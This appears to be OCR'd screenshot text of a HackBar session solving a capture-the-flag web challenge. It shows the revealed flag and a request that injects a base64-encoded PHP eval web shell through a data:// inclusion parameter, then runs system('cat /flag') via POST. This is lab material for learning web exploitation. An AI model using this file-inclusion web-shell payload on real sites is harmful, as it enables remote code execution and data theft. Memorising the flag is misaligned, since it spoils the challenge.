 flag{180c94b6-965d-4c48-9f55-62f728e5f15c} 兄弟你好香
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze6bhm7y89n6hxd79kb.cloudeci1.ichunqiu.com/?me=data://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pOw
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /flag');
Name
Upgrade-Insecure-Requests